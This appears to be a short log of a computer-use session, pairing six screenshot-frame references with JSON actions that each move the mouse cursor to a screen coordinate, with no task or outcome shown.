
{"action": "mouse_move", "coordinate": [1093, 625]}

{"action": "mouse_move", "coordinate": [1146, 627]}

{"action": "mouse_move", "coordinate": [1265, 625]}

{"action": "mouse_move", "coordinate": [1443, 622]}

{"action": "mouse_move", "coordinate": [861, 659]}

{"action": "mouse_move", "coordinate": [773, 553]}
